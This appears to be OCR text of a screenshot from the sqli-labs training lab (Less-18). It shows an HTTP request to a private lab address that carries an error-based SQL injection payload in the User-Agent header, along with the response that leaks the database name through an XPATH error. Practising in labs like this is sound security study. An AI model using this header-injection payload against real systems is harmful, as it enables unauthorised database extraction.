 1 POST /SQL/Less-18/ HTTP/1.1
2 Host: 172.16.123.105
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.123.105
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 'and updatexml(1,concat(0x7e,(select database()),0x7e),1) or'
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.123.105/SQL/Less-18/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=15b2606ujec6f5tt2qp0octq5d
14 Connection: close
15
16 uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Userna
Passwo
Your IP ADDRESS is: 172.16.123.102
Your User Agent is: 'and updatexml(1,concat(0x7e,(select database()),0x7e),1) or'
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN